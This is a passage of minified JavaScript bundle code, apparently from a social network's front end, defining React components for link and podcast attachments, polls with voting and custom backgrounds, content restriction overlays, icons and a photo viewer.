0,compact:m.default.linkContainerCompact},p=({title:e,ownerName:t,caption:a,captionFaviconLink:p,photo:f,url:g,favoriteState:x,onFavoriteToggle:_,hasSingleAttachment:k,textLinkGo:C,textTooltip:b,faveButtonLabel:y,rating:j,loading:S})=>{const{viewWidth:I}=(0,n.useAdaptivityWithJSMediaQueries)(),N=(0,i.getPhotoSize)(f.sizes??[],1/0)?.url,w="adding"===x||"removing"===x,A=I<n.ViewWidth.TABLET?"compact":"single",B=k?"single":"compact";return(0,o.jsxs)(l.Overlay,{"data-testid":"primaryattachmentlink",Component:"a",href:g,target:"_blank",rel:"nofollow noopener noreferrer",className:(0,i.classNames)(m.default.container,m.default.linkContainer,h[A]),children:[(0,o.jsx)(u.LinkImage,{title:e,photoUrl:N,single:k,loading:S}),(0,o.jsx)("div",{className:m.default.favoriteBtn,children:(0,o.jsx)(s.PrimaryAttachmentFaveButton,{favoriteState:x,textTooltip:b,onClick:e=>{e.preventDefault(),w||_(e)},buttonLabel:y})}),(0,o.jsx)("div",{className:m.default.snippetContentCompact,children:(0,o.jsx)(d.CompactSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,single:k,rating:j})}),(0,o.jsx)("div",{className:m.default.snippetContentFull,children:(0,o.jsx)(c.FullSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,rating:j})}),(0,o.jsx)("div",{className:(0,i.classNames)(m.default.viewUrlBtnContainer,v[B]),children:(0,o.jsx)(r.Button,{className:m.default.viewUrlBtn,size:"l",appearance:"overlay",stretched:!0,"data-testid":"prim_attach_link_button",children:C})})]})}},503441:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropPhoto:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},422283:(e,t,a)=>{a.d(t,{PrimaryAttachmentPhoto:()=>r});var o=a(474848),i=a(763296),n=a(503441);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropPhoto})},342987:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcast:()=>v});var o=a(474848),i=a(303521),n=a(511657),r=a(220208),l=a(303800),s=a(787744),d=a(285056),c=a(454154),u=a(724244),m=a(412888),h=a(803806);const v=({artist:e,duration:t,listeners:a,title:v,coverUrl:p,status:f,playButtonText:g,onPlayToggle:x})=>(0,o.jsxs)(r.Card,{className:h.default.root,children:[(0,o.jsx)(l.Div,{className:h.default.cover,children:(0,o.jsx)(r.AspectRatio,{mode:"none",ratio:1,children:(0,o.jsx)(s.ImageBase,{heightSize:"100%",widthSize:"100%",src:p,noBorder:!0})})}),(0,o.jsxs)(l.Div,{className:h.default.container,children:[(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:d.Title,level:"3",weight:"1",lines:1,children:v}),(0,o.jsxs)(d.Footnote,{className:h.default.footnote,children:[(0,o.jsx)(m.TextClamp,{lines:1,children:e}),(0,o.jsx)(u.InterpunctSeparator,{}),(0,o.jsx)(d.Text,{className:h.default.listeners,children:a})]})]}),(0,o.jsxs)(l.Div,{className:h.default.bottom,children:[(0,o.jsx)(c.Button,{mode:"primary",appearance:"overlay",before:"playing"!==f?(0,o.jsx)(i.Icon16Pause,{}):(0,o.jsx)(n.Icon16Play,{}),onClick:x,children:g}),(0,o.jsx)(d.Footnote,{children:t})]})]})]})},452002:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcastSkeleton:()=>d});var o=a(474848),i=a(15978),n=a(220208),r=a(303800),l=a(63108),s=a(601526);const d=()=>(0,o.jsx)(i.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(n.Card,{className:s.default.root,children:[(0,o.jsx)(r.Div,{className:s.default.cover,children:(0,o.jsx)(l.Skeleton,{className:s.default.image,borderRadius:0,height:"100%",width:"100%"})}),(0,o.jsxs)(r.Div,{className:s.default.container,children:[(0,o.jsxs)(r.Div,{children:[(0,o.jsx)(l.Skeleton,{width:"90%",height:22}),(0,o.jsx)(l.Skeleton,{width:"100%",height:16})]}),(0,o.jsxs)(r.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:110,height:28}),(0,o.jsx)(l.Skeleton,{width:45,height:16})]})]})]})})},296216:(e,t,a)=>{a.d(t,{MoreActionsSheet:()=>l});var o=a(474848),i=a(34897),n=a(271036),r=a(507852);const l=({onClose:e,className:t,canShare:a,canUnvote:l,canReport:s,actionSheetTestId:d,onShare:c,onReport:u,onGetCode:m,onDeleteVote:h,revoteText:v,reportText:p,shareText:f,exportText:g,actionsButtonText:x})=>(0,o.jsx)("div",{className:t,children:(0,o.jsx)(r.DropdownActionSheet,{"data-testid":d,trigger:"hover",restoreFocus:!1,content:(0,o.jsxs)(o.Fragment,{children:[l&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>(e(),h()),"data-testid":"poll-action-retract",children:v}),s&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{u()},"data-testid":"poll-action-report",children:p}),a&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:c,"data-testid":"poll-action-share",children:f}),m&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{m&&m()},"data-testid":"poll-action-code",children:g})]}),children:(0,o.jsx)(n.IconButton,{label:x,"data-testid":"poll-actions-dots",children:(0,o.jsx)(i.Icon24MoreVertical,{})})})})},851172:(e,t,a)=>{a.d(t,{PollBackground:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(783856),l=a(589371),s=a(385076);const d=({poll:e,pollRef:t,backgroundType:a,background:d,loading:c})=>{const[u,m]=(0,n.useState)(),h=(0,n.useMemo)((()=>{if(d)switch(a){case"gradient":return(0,l.getGradientBackgroundStyle)(d);case"tile":return(0,l.getTileBackgroundStyle)(d);case"photo":return(0,l.getPhotoBackgroundStyle)(d)}}),[d,a]);(0,n.useEffect)((()=>{if(!t.current)return;const a=t.current.offsetWidth*window.devicePixelRatio,o=t.current.offsetHeight*window.devicePixelRatio;let i,n=1/0,r=1/0;if(e.photo?.images){for(const t of e.photo.images){const e=Math.abs(t.width-a),l=Math.abs(t.height-o);e<n&&(n=e,r=l,i=t.url),e===n&&l<r&&(r=l,i=t.url)}m(i)}}),[e,t]);const v="photo"===a;return(0,o.jsx)(r.Overlay,{"data-testid":`poll-${a||"default"}-background`,zIndex:-1,className:(0,i.classNames)(s.default.background,v&&s.default.backgroundWithPhoto),style:h,children:!!e.photo&&(0,o.jsxs)("div",{className:s.default.photoWrapper,children:[(0,o.jsx)("img",{className:s.default.photo,src:u,alt:"",loading:c}),(0,o.jsx)("div",{className:s.default.photoGradient,style:(0,l.getPhotoGradientStyle)(e.photo)})]})})}},589371:(e,t,a)=>{a.d(t,{getGradientBackgroundStyle:()=>o,getPhotoBackgroundStyle:()=>n,getPhotoGradientStyle:()=>r,getTileBackgroundStyle:()=>i});const o=e=>{if(!e.points||!e.angle)return{};const t=e.points.map((e=>`#${e.color} ${100*e.position}%`));return{border:"none",background:`linear-gradient(${e.angle-90}deg, ${t.join(", ")})`}},i=e=>({border:"none",backgroundPosition:"top center",backgroundSize:`${e.width}px ${e.height}px`}),n=e=>({border:"none",backgroundColor:`#${e.color}`}),r=e=>({background:`linear-gradient(0, #${e.color} 0, transparent 50%)`})},762962:(e,t,a)=>{a.d(t,{PollHeader:()=>s});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(718126);const s=({white:e,title:t,label:a})=>(0,o.jsxs)("header",{className:l.default.votingHeader,children:[(0,o.jsx)(n.Spacing,{size:12}),(0,o.jsx)(r.Title,{level:"2",weight:"1",className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_muted"),"data-testid":"poll-title",children:t}),(0,o.jsx)(n.Spacing,{size:8}),(0,o.jsx)(r.Headline,{className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_subhead"),"data-testid":"poll-subtitle",children:a}),(0,o.jsx)(n.Spacing,{size:24})]})},622212:(e,t,a)=>{a.d(t,{PollOptions:()=>x});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(634444),d=a(296540),c=a(723723),u=a(220208),m=a(285056),h=a(194528),v=a(454154),p=a(724244),f=a(815138),g=a(397012);const x=({poll:e,handleVoteSingle:t,setSelectedAnswers:a,selectedAnswers:x,hasCustomBackground:_,loading:k,onShowMoreButtonClick:C,hasVoting:b,abbreviated:y,setIsAbbreviated:j,pollRef:S,runOnceInViewport:I,answersCountTexts:N,showVariantsText:w,showResultsText:A})=>{const B=(0,d.useRef)(null),T=(0,d.useRef)(null),P=(0,s.useStableCallback)((()=>{if(!T.current||!B.current||!S.current)return;const e=T.current.offsetHeight-B.current.offsetHeight;j(e>0)})),R=(0,s.useStableCallback)(I);(0,d.useEffect)((()=>{if(P(),window.addEventListener("resize",P),!B.current)return;const e=R(B.current,P);return()=>{window.removeEventListener("resize",P),e()}}),[P,R]);const M=!y&&b,L=e.multiple?"poll-option-checkbox":"poll-option";return(0,o.jsxs)("div",{ref:B,className:g.default.votingOptionsWrapper,children:[(0,o.jsx)("div",{className:(0,l.classNames)(g.default.votingOptionsOverflowWrapper,y&&g.default.votingOptionsOverflowAbbreviated),children:(0,o.jsx)("div",{ref:T,className:(0,l.classNames)(g.default.votingOptions,_&&g.default.votingOptionsDark,!b&&g.default.votingOptionsVoted,k&&g.default.votingOptionsLoading),children:e.answers.map(((l,s)=>(0,o.jsx)("div",{className:g.default.votingOptionWrapper,children:(0,o.jsx)(u.Tappable,{"data-testid":e.answer_ids?.includes(l.id)?"poll-option-voted":L,hasHover:M,hasActive:M,onClick:()=>{return M&&(e.multiple?(o=l.id,void a((e=>{const t=new Set(e);return t.has(o)?t.delete(o):t.add(o),t}))):t(l.id));var o},children:(0,o.jsxs)("div",{className:g.default.votingOption,children:[(0,o.jsx)("div",{className:g.default.votingOptionFill,style:{width:`${b||k?0:l.rate}%`}}),(0,o.jsx)("div",{className:g.default.votingOptionLeft,children:(0,o.jsxs)(f.Join,{separator:(0,o.jsx)("div",{className:g.default.votingOptionSeparator,children:(0,o.jsx)(p.InterpunctSeparator,{})}),children:[(0,o.jsx)(m.Paragraph,{weight:"3","data-testid":"poll-option-text",children:l.text}),(0,o.jsx)("div",{className:g.default.votingOptionVotes,children:(0,o.jsx)(m.Caption,{level:"1",weight:"3",className:(0,c.getColorClass)(_?"color_text_contrast":"color_text_secondary"),"aria-label":N[s],children:l.votes})})]})}),(0,o.jsxs)("div",{className:g.default.votingOptionRight,children:[e.answer_ids?.includes(l.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:g.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(m.Paragraph,{weight:"2","data-testid":"poll-option-percent",children:[l.rate," %"]})]}),(0,o.jsx)("div",{className:g.default.votingOptionCheckboxIcon,children:b&&e.multiple&&(x.has(l.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:g.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:g.default.checkboxIcon}))})]})})},l.id)))})}),y&&(0,o.jsxs)("div",{className:g.default.buttonWrapper,children:[(0,o.jsx)(h.Spacing,{}),(0,o.jsx)(v.Button,{size:"l",onClick:C,appearance:_?"overlay":void 0,"data-testid":"poll-show-all-options",children:b?w:A})]})]})}},321784:(e,t,a)=>{a.d(t,{PollStackProfileWrapper:()=>l});var o=a(474848),i=a(296540),n=a(578392),r=a(279734);const l=({photo:e,children:t,...a})=>{const l=(0,i.useRef)(null),s=`${e?.first_name} ${e?.last_name}`;return(0,o.jsx)(n.TextTooltip,{text:s,children:(0,o.jsx)(r.Link,{getRootRef:l,"data-testid":"poll-footer-voter-link",...a,children:t})})}},695684:(e,t,a)=>{a.d(t,{PrimaryAttachmentPoll:()=>k});var o=a(474848),i=a(351118),n=a(51497),r=a(697157),l=a(296540),s=a(723723),d=a(220208),c=a(454154),u=a(285056),m=a(783856),h=a(837046),v=a(296216),p=a(851172),f=a(762962),g=a(622212),x=a(321784),_=a(550788);const k=({getRootRef:e,short:t,modal:a,onShowFullVoting:k,onShare:C,onReport:b,onShowStats:y,onGetCode:j,poll:S,profiles:I,getProfileHref:N,loading:w,onVote:A,onDeleteVote:B,runOnceInViewport:T,hasCustomBackground:P,footerText:R,actionsButtonText:M,answersCountTexts:L,showVariantsText:O,exportText:z,showResultsText:F,reportText:H,revoteText:E,shareText:V,headerText:D,voteText:W,backgroundType:G,background:U,backgroundImageLoading:q,actionSheetTestId:$,...K})=>{const[X,Z]=(0,l.useState)(),[Q,J]=(0,l.useState)(new Set),[Y,ee]=(0,l.useState)(!1),[te,ae]=(0,l.useState)(void 0),oe=(0,l.useRef)(null),ie=S.end_date&&1e3*S.end_date<=Date.now(),ne=(0,l.useMemo)((()=>!(S.answer_ids?.length||!S.can_vote||ie)),[S,ie]),re=!!S.answer_ids?.length&&!ie&&!S.disable_unvote&&S.can_vote,le=(0,l.useMemo)((()=>I.filter((e=>S.friends?.some((t=>t.id===e.id)))).map((e=>({photo:e.photo_100,...e})))),[I,S]);(0,l.useEffect)((()=>{J(new Set)}),[S]);const se=(0,n.useThrottledCallback)((()=>{oe.current?.offsetWidth&&ae(oe.current.offsetWidth)}),100);(0,l.useEffect)((()=>{if(t)return se(),window.addEventListener("resize",se),()=>{window.removeEventListener("resize",se)}}),[t,se]);const de=(0,r.useExternRef)(oe,e);return(0,o.jsx)(d.SplitLayout,{popout:X,modal:a,children:(0,o.jsx)(d.SplitCol,{children:(0,o.jsxs)("div",{ref:de,className:(0,i.classNames)(_.default.voting,P&&_.default.votingDark,w&&_.default.votingLoading),style:{maxHeight:te},...K,children:[!ne&&y&&(0,o.jsx)(m.Overlay,{className:_.default.votingMask,zIndex:1,onClick:y,"aria-label":F}),(0,o.jsx)(v.MoreActionsSheet,{className:_.default.votingDots,onClose:()=>{Z(void 0)},canUnvote:!S.disable_unvote&&re,canShare:S.can_share,canReport:S.can_report,onShare:C,onReport:b,onGetCode:j,onDeleteVote:B,actionsButtonText:M,exportText:z,reportText:H,shareText:V,revoteText:E,actionSheetTestId:$}),(0,o.jsx)(f.PollHeader,{title:S.question,white:P,label:D}),(0,o.jsx)(p.PollBackground,{poll:S,pollRef:oe,backgroundType:G,background:U,loading:q}),(0,o.jsx)(g.PollOptions,{poll:S,handleVoteSingle:e=>A([e]),selectedAnswers:Q,setSelectedAnswers:J,hasCustomBackground:P,loading:w,hasVoting:ne,onShowMoreButtonClick:ne?k:y,abbreviated:Y,setIsAbbreviated:ee,pollRef:oe,runOnceInViewport:T,answersCountTexts:L,showResultsText:F,showVariantsText:O}),(0,o.jsx)("footer",{className:_.default.votingFooter,children:ne&&!Y&&Q.size?(0,o.jsx)(c.Button,{stretched:!0,size:"l",onClick:()=>A([...Q]),loading:w,appearance:P?"overlay":void 0,"data-testid":"poll-vote-button",children:W}):(0,o.jsx)("div",{className:_.default.footerUsersStackWrapper,"data-testid":"poll-footer",children:(0,o.jsx)(h.UsersStack,{photos:le.map((e=>({src:e.photo,renderWrapper:t=>(0,o.jsx)(x.PollStackProfileWrapper,{href:N(e),photo:e,...t})}))),"data-testid":"poll-footer-voters",children:(0,o.jsx)(d.Tappable,{hasHover:!ne,hasActive:!ne,hoverMode:"opacity",activeMode:"opacity",onClick:ne?void 0:y,children:(0,o.jsx)(u.Text,{className:(0,s.getColorClass)(P?"color_text_contrast":"color_text_secondary"),"data-testid":"poll-footer-text",children:R})})})})})]})})})}},95781:(e,t,a)=>{a.d(t,{PrimaryAttachmentVideo:()=>n});var o=a(474848),i=a(763296);const n=e=>(0,o.jsx)(i.PrimaryAttachment,{"data-testid":"primary-attachment-video",...e})},979499:(e,t,a)=>{a.d(t,{Restriction:()=>k});var o=a(474848),i=a(257460),n=a(455548),r=a(589745),l=a(504117),s=a(764001),d=a(867227),c=a(896412),u=a(723723),m=a(724648),h=a(194528),v=a(454154),p=a(783856),f=a(559922),g=a(600903),x=a(551340);const _={restricted:[i.Icon28HideOutline,n.Icon56HideOutline],deleted:[r.Icon28DeleteOutline,l.Icon56DeleteOutline],blocked:[s.Icon28BlockOutline,d.Icon56BlockOutline]},k=({restriction:e,size:t="single",onRestrictedClick:a})=>{const{actionText:i,type:n,noIcon:r}=e,l=(0,f.isRestricted)(n),s=_[n][(0,g.isAttachmentSmall)(t)?0:1],d=!(0,g.isAttachmentSmall)(t),k=(0,g.isAttachmentSingle)(t)&&l&&a&&i;return(0,o.jsxs)(p.Overlay,{Component:m.Flex,noWrap:!0,direction:"column",align:"center",justify:"center",margin:"auto",className:(0,u.getColorClass)("color_text_contrast_themed"),children:[!r&&(0,o.jsx)("div",{className:(0,u.getColorClass)(l?"color_icon_contrast":"color_text_secondary"),children:(0,o.jsx)(s,{})}),d&&(0,o.jsx)(x.RestrictionText,{restriction:e,size:t}),(0,o.jsx)(h.Spacing,{size:10}),k&&(0,o.jsx)(v.Button,{size:"m",mode:"secondary_transparent",onClick:e=>{(0,c.cancelEvent)(e),a?.(e)},children:i})]})}},551340:(e,t,a)=>{a.d(t,{RestrictionText:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(600903),s=a(976692);const d={blocked:s.default.textGray,deleted:s.default.textWhite,restricted:s.default.textWhite},c=({size:e,restriction:{type:t,text:a,shortText:c}})=>{const{viewWidth:u}=(0,n.useAdaptivityWithJSMediaQueries)(),m=u>n.ViewWidth.MOBILE,h=!c||m&&(0,l.isAttachmentBig)(e)?a:c;return h?(0,l.isAttachmentSingle)(e)?(0,o.jsx)(r.Title,{weight:"2",level:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):(0,o.jsx)(r.Caption,{weight:"2",className:(0,i.classNames)(s.default.text,d[t]),children:h}):null}},446642:(e,t,a)=>{a.d(t,{hasRestriction:()=>n});var o=a(559922),i=a(600903);const n=({restriction:e,size:t="single",onRestrictedClick:a})=>Boolean(!e.noIcon||!(0,i.isAttachmentSmall)(t)&&(e.text||e.shortText)||(0,i.isAttachmentSingle)(t)&&(0,o.isRestricted)(e.type)&&a&&e.actionText)},659043:(e,t,a)=>{a.d(t,{IconDefault:()=>le});var o=a(474848),i=a(87256),n=a(447552),r=a(560812),l=a(399668),s=a(546863),d=a(467471),c=a(283815),u=a(437655),m=a(615749),h=a(421413),v=a(655733),p=a(535629),f=a(227463),g=a(109799),x=a(616433),_=a(116710),k=a(986038),C=a(403913),b=a(984579),y=a(482853),j=a(178544),S=a(915416),I=a(698606),N=a(348486),w=a(726792),A=a(222880),B=a(675151),T=a(787695),P=a(919162),R=a(537090),M=a(970362),L=a(343842),O=a(781326),z=a(156086),F=a(356560),H=a(997272),E=a(540184),V=a(711240),D=a(726756),W=a(257460),G=a(782281),U=a(589745),q=a(679313),$=a(883113),K=a(373154),X=a(599513),Z=a(884433),Q=a(764001),J=a(555829),Y=a(40853),ee=a(904804),te=a(223271),ae=a(973744),oe=a(190944),ie=a(638679),ne=a(563287);const re={picture_outline:[i.Icon24PictureOutline,n.Icon28PictureOutline],archive_outline:[r.Icon24ArchiveOutline,l.Icon28ArchiveOutline],video_outline:[s.Icon24VideoOutline,d.Icon28VideoOutline],song_outline:[c.Icon24SongOutline,u.Icon28SongOutline],book_spread_outline:[m.Icon24BookSpreadOutline,h.Icon28BookSpreadOutline],text_outline:[v.Icon24TextOutline,p.Icon28TextOutline],document_outline:[f.Icon24DocumentOutline,g.Icon28DocumentOutline],podcast:[x.Icon24Podcast,_.Icon28PodcastOutline],external_link_outline:[k.Icon24ExternalLinkOutline,C.Icon28ArrowUpRightOutSquareOutline],poll_outline:[b.Icon24PollOutline,y.Icon28PollSquareOutline],list_like_outline:[j.Icon24ListLikeOutline,S.Icon28ListLikeOutline],location_map_outline:[I.Icon24LocationMapOutline,N.Icon28LocationMapOutline],article_box_outline:[w.Icon24ArticleOutline,A.Icon28ArticleOutline],music_mic_outline:[B.Icon24MusicMicOutline,T.Icon28MusicMicOutline],notebook_check_outline:[P.Icon24NotebookCheckOutline,R.Icon28NotebookCheckOutline],calendar_outline:[M.Icon24CalendarOutline,L.Icon28CalendarOutline],playlist_outline:[O.Icon24PlaylistOutline,z.Icon28PlaylistOutline],text_live_outline:[F.Icon24TextLiveOutline,H.Icon28TextLiveOutline],flash_outline:[E.Icon24FlashOutline,V.Icon28FlashOutline],hide_outline:[D.Icon24HideOutline,W.Icon28HideOutline],delete_outline:[G.Icon24DeleteOutline,U.Icon28DeleteOutline],lock_outline:[q.Icon24LockOutline,$.Icon28LockOutline],photos_stack_outline:[K.Icon24PhotosStackOutline,X.Icon28PictureStackOutline],block_outline:[Z.Icon24BlockOutline,Q.Icon28BlockOutline],recent_outline:[J.Icon24RecentOutline,Y.Icon28RecentOutline],video_playlist_outline:[ee.Icon24PlayNextOutline,te.Icon28ListPlayOutline],market_outline:[ae.Icon24MarketOutline,oe.Icon28MarketOutline],message_outline:[ie.Icon24MessageOutline,ne.Icon28MessageOutline]},le=({name:e,level:t})=>{const a=re[e][t-1];return(0,o.jsx)(a,{})}},910099:(e,t,a)=>{a.d(t,{SecondaryAction:()=>u});var o=a(474848),i=a(579316),n=a(351118),r=a(632429),l=a(454154),s=a(220208),d=a(578392),c=a(516929);const u=({action:e})=>{const t=()=>{switch(e.kind){case"chevron":return(0,o.jsx)(i.Icon20ChevronRightOutline,{className:c.default.chevron});case"button":return(0,o.jsx)(l.Button,{size:"s",mode:"secondary",href:e.href,onClick:e.onClick,...(0,r.getExternalProps)(e.isExternal),children:e.text});case"icon_button":const t="circle"===e.style;return(0,o.jsx)(s.Tappable,{className:(0,n.classNames)(c.default.iconButton,t&&c.default.iconButtonCircle),href:e.href,onClick:e.onClick,"aria-label":e.ariaLabel,...(0,r.getExternalProps)(e.isExternal),children:e.icon})}};return e.tooltip?(0,o.jsx)("div",{className:c.default.root,"data-testid":"secondary-action",children:(0,o.jsx)(d.TextTooltip,{enableInteractive:"chevron"!==e.kind,text:e.tooltip,offsetByMainAxis:0,children:t()})}):(0,o.jsx)("div",{className:c.default.root,children:t()})}},728251:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>C});var o=a(474848),i=a(785631),n=a(351118),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(724648),u=a(285056),m=a(175400),h=a(412888),v=a(960747),p=a(528171),f=a(993419),g=a(910099),x=a(602559),_=a(520961);const k=({children:e,className:t})=>(0,o.jsx)("div",{className:t,onClick:r.cancelEvent,children:e}),C=({attachment:e,action:t,after:a,overlay:r,imageLevel:C=1,noPadding:b,duration:y,progress:j,onSeek:S,volume:I,showProgressBars:N,onVolumeChange:w,bufferingProgress:A,noHorizontalPadding:B,verticalPaddingRedesign:T,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M,volumeSliderLabel:L,noticeIcon:O,dataRole:z})=>{const{content:F,image:H,badge:E,restricted:V,multiline:D,icon:W}=e,{isVerified:G,titleAfterIcon:U,title:q,description:$}=F,{onClick:K,href:X,isExternal:Z,ariaLabel:Q}=t||{},J=Boolean(t&&(0,s.isInteractive)(t)),Y=D?0:1,ee=O||U;return(0,o.jsxs)(d.Tappable,{"data-testid":"secondaryattachment",className:(0,n.classNames)(_.default.root,b&&_.default.rootNoPadding,B&&_.default.rootNoHorizontalPadding,T&&_.default.rootVerticalPaddingRedesign),hasActive:J,hasHover:J,hoverMode:B?"opacity":void 0,activeMode:B?"opacity":void 0,onClick:K,href:X,"aria-label":Q,"data-role":z,...(0,l.getExternalProps)(Z),children:[(0,o.jsx)("div",{"data-testid":"secondaryattachment-before",className:_.default.before,children:(0,o.jsx)(x.SecondaryAvatar,{alt:"",image:H,icon:W,badge:E,level:C,overlay:r})}),(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.content,N&&_.default.contentWithProgressBars),children:[(0,o.jsxs)(c.Flex,{align:"center","data-testid":"secondaryattachment-title",className:_.default.title,children:[V?(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Subhead,className:(0,n.classNames)(_.default.titleText,_.default.titleTextDisclaimer),weight:"2",lines:Y,children:q}):(0,o.jsx)(h.TextClamp,{TypographyComponent:u.Headline,level:"1",weight:"2",className:_.default.titleText,lines:Y,children:q}),G&&(0,o.jsx)(i.Icon12Verified,{"data-testid":"secondaryattachment-verified",className:_.default.verified}),!!ee&&(0,o.jsx)("div",{"data-testid":"secondaryattachment-titleaftericon",className:_.default.titleIcon,children:ee})]}),$&&(0,o.jsx)(h.TextClamp,{"data-testid":"secondaryattachment-description",TypographyComponent:u.Footnote,className:_.default.description,lines:1,children:$}),N&&(0,o.jsx)(c.Flex,{align:"center",className:_.default.progressTime,children:(0,o.jsx)(p.AudioPlayerPlaybackProgressTime,{duration:y??0,progress:j??0,mode:"normal",size:"s"})}),(0,o.jsx)(k,{className:_.default.progressBarContent,children:(0,o.jsx)("div",{className:_.default.progressBar,children:N&&(0,o.jsx)(v.AudioPlaybackProgressBar,{duration:y??0,sliderSize:"m",heightByLine:!0,playbackProgress:j??0,onPlaybackProgressChange:S,loadingProgress:A??0,loadingSliderLabel:P,playbackSliderLabel:R,previewPlaybackSliderLabel:M})})})]}),N&&(0,o.jsx)(k,{className:_.default.volume,children:(0,o.jsx)(f.AudioPlayerVolumeSlider,{size:"xs",volume:I??0,onVolumeChange:w,sliderLabel:L})}),a&&(0,o.jsx)(m.ButtonGroup,{"data-testid":"secondaryattachment-after",className:_.default.after,mode:"horizontal",gap:"s",children:(Array.isArray(a)?a:[a]).map((e=>(0,o.jsx)(g.SecondaryAction,{action:e},e.key)))})]})}},769967:(e,t,a)=>{a.d(t,{SecondaryAttachmentList:()=>c});var o=a(474848),i=a(141575),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(690485);const c=({children:e,formatCutText:t,initialExpanded:a,onShowMoreClick:c,maxAttachmentsBeforeCut:u=10,feedV3Redesign:m})=>{const h=e.length-u,v=h>0,[p,f]=(0,r.useState)(a??!1);return(0,o.jsxs)("div",{className:(0,n.classNames)(d.default.root,m&&d.default.rootRedesign),children:[p?e:e.slice(0,u),!p&&v&&(0,o.jsxs)(l.Tappable,{className:(0,n.classNames)(d.default.more,m&&d.default.moreRedesign),onClick:e=>{f(!0),c?.(e)},hoverMode:m?"opacity":void 0,children:[!m&&(0,o.jsx)(i.Icon24MoreHorizontal,{className:d.default.icon}),(0,o.jsx)(s.Headline,{level:"1",weight:m?"3":"2",className:m?d.default.titleGray:d.default.title,children:t(h)})]})]})}},602559:(e,t,a)=>{a.d(t,{SecondaryAvatar:()=>h});var o=a(474848),i=a(296540),n=a(21379),r=a(856684),l=a(659043),s=a(932223),d=a(283309);const c={1:40,2:44},u={1:"l",2:"m"},m={square:void 0,circle:"circle",squircle:"paper"},h=({image:e,icon:t,badge:a,level:h,overlay:v,children:p,...f})=>{const g=c[h],x=(0,i.useMemo)((()=>{if(!e)return;const t=(0,n.getCoverImage)(e.sizes,g);return t?.url}),[e,g]);return(0,o.jsxs)(r.RichImage,{src:x,size:g,noBorder:!x,borderRadius:(e?.style&&m[e.style])??u[h],fallbackIcon:t&&(0,o.jsx)(l.IconDefault,{name:t,level:h}),...f,children:[a&&(0,o.jsx)(r.RichImage.Badge,{background:"stroke",children:(0,o.jsx)(s.SecondaryBadge,{name:a})}),v&&(0,o.jsx)(d.SecondaryOverlay,{mode:v}),p]})}},932223:(e,t,a)=>{a.d(t,{SecondaryBadge:()=>r});var o=a(474848),i=a(968867),n=a(976357);const r=({name:e})=>{switch(e){case"donut_circle_fill_yellow":return(0,o.jsx)(i.Icon20DonutCircleFillYellow,{});case"prometey_circle_fill_red":return(0,o.jsx)(n.Icon20PrometeyCircleFillRed,{})}}},283309:(e,t,a)=>{a.d(t,{SecondaryOverlay:()=>r});var o=a(474848),i=a(371004),n=a(856684);const r=({mode:e})=>{const t="equalizer_active"===e;return(0,o.jsx)(n.RichImage.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Equalizer,{playing:t})})}},209423:(e,t,a)=>{a.d(t,{SimplePhotoViewer:()=>f});var o=a(474848),i=a(351118),n=a(267406),r=a(634444),l=a(296540),s=a(724648),d=a(15978),c=a(790744),u=a(303800),m=a(582192),h=a(422283),v=a(731984),p=a(666157);const f=({defaultRatio:e,photos:t,initialIndex:a=0,rightFooterItem:f,leftFooterItem:g,onSlideChange:x,getRootRef:_,className:k,getImageOptimizedCrop:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)({width:0,height:0}),I=(0,l.useRef)(null);(0,n.useResizeObserver)((()=>{if(!I.current)return;const{offsetWidth:e,offsetHeight:t}=I.current;S({width:e,height:t})}),I);const N=e=>{y(e),x?.(e)},w=(0,r.useStableCallback)((e=>{"ArrowRight"===e.key&&b<t.length-1?(e.stopImmediatePropagation(),N(b+1)):"ArrowLeft"===e.key&&b>0&&(e.stopImmediatePropagation(),N(b-1))}));return(0,l.useEffect)((()=>(window.addEventListener("keydown",w),()=>{window.removeEventListener("keydown",w)})),[w]),(0,o.jsxs)(s.Flex,{direction:"column",className:(0,i.classNames)(p.default.wrapper,k),getRootRef:_,children:[(0,o.jsx)(s.Flex.Item,{flex:"grow",getRootRef:I,children:(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)(c.Gallery,{className:p.default.gallery,slideWidth:"100%",showArrows:!0,slideIndex:b,arrowSize:"m",onChange:x,initialSlideIndex:a,align:"center",children:t.map((t=>{const{width:a,height:i,ratio:n}=(0,v.calculatePhotoSize)(t,j,e),r=t.sizes[0],l=C?C(r.width,r.height):void 